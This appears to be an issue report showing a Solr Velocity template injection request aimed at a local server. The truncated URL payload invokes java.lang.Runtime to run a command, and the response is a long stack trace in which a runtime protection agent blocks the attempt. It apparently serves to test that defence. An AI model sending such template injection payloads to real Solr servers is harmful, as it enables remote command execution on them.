 localhost:8983/solr/mail/select?q=1&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang...
更新
HTTP ERROR 500
Problem accessing /solr/mail/select. Reason:
{msg=Invocation of method 'exec' in  class java.lang.Runtime threw exception java.lang.RuntimeException: rce [pwd] block by rasp. at custom.vm[line 1, column 186],trace=
at org.apache.velocity.runtime.parser.node.ASTMethod.handleInvocationException(ASTMethod.java:243)
at org.apache.velocity.runtime.parser.node.ASTMethod.execute(ASTMethod.java:187)
at org.apache.velocity.runtime.parser.node.ASTReference.execute(ASTReference.java:280)
at org.apache.velocity.runtime.parser.node.ASTReference.value(ASTReference.java:567)
at org.apache.velocity.runtime.parser.node.ASTExpression.value(ASTExpression.java:71)
at org.apache.velocity.runtime.parser.node.ASTSetDirective.render(ASTSetDirective.java:142)
at org.apache.velocity.runtime.parser.node.SimpleNode.render(SimpleNode.java:342)
at org.apache.velocity.Template.merge(Template.java:356)
at org.apache.velocity.Template.merge(Template.java:260)
at org.apache.solr.response.VelocityResponseWriter.write(VelocityResponseWriter.java:170)
at org.apache.solr.response.QueryResponseWriterUtil.writeQueryResponse(QueryResponseWriterUtil.java:65)
at org.apache.solr.servlet.HttpSolrCall.writeResponse(HttpSolrCall.java:789)
at org.apache.solr.servlet.HttpSolrCall.call(HttpSolrCall.java:525)
at org.apache.solr.servlet.SolrDispatchFilter.doFilter(SolrDispatchFilter.java:395)
at org.apache.solr.servlet.SolrDispatchFilter.doFilter(SolrDispatchFilter.java:341)
at org.eclipse.jetty.servlet.ServletHandler$CachedChain.doFilter(ServletHandler.java:1602)
at org.eclipse.jetty.servlet.ServletHandler.doHandle(ServletHandler.java:540)
at org.eclipse.jetty.server.handler.ScopedHandler.handle(ScopedHandler.java:146)
at org.eclipse.jetty.security.SecurityHandler.handle(SecurityHandler.java:548)
at org.eclipse.jetty.server.handler.HandlerWrapper.handle(HandlerWrapper.java:132)
at org.eclipse.jetty.server.handler.ScopedHandler.nextHandle(ScopedHandler.java:257)
at org.eclipse.jetty.server.session.SessionHandler.doHandle(SessionHandler.java:1588)
at org.eclipse.jetty.server.handler.ScopedHandler.nextHandle(ScopedHandler.java:255)
at org.eclipse.jetty.server.handler.ContextHandler.doHandle(ContextHandler.java:1345)
at org.eclipse.jetty.server.handler.ScopedHandler.nextScope(ScopedHandler.java:203)
at org.eclipse.jetty.servlet.ServletHandler.doScope(ServletHandler.java:480)
at org.eclipse.jetty.server.session.SessionHandler.doScope(SessionHandler.java:1557)
at org.eclipse.jetty.server.handler.ScopedHandler.nextScope(ScopedHandler.java:201)
at org.eclipse.jetty.server.handler.ContextHandler.doScope(ContextHandler.java:1247)
at org.eclipse.jetty.server.handler.ScopedHandler.handle(ScopedHandler.java:144)
at org.eclipse.jetty.server.handler.ContextHandlerCollection.handle(ContextHandlerCollection.java:220)
at org.eclipse.jetty.server.handler.HandlerCollection.handle(HandlerCollection.java:126)
at org.eclipse.jetty.server.handler.HandlerWrapper.handle(HandlerWrapper.java:132)
at org.eclipse.jetty.rewrite.handler.RewriteHandler.handle(RewriteHandler.java:335)
at org.eclipse.jetty.server.handler.HandlerWrapper.handle(HandlerWrapper.java:132)
at org.eclipse.jetty.server.Server.handle(Server.java:502)
at org.eclipse.jetty.server.HttpChannel.handle(HttpChannel.java:364)
at org.eclipse.jetty.server.HttpConnection.onFillable(HttpConnection.java:260)
at org.eclipse.jetty.io.AbstractConnection$ReadCallback.succeeded(AbstractConnection.java:305)
at org.eclipse.jetty.io.FillInterest.fillable(FillInterest.java:103)
at org.eclipse.jetty.io.ChannelEndPoint$2.run(ChannelEndPoint.java:118)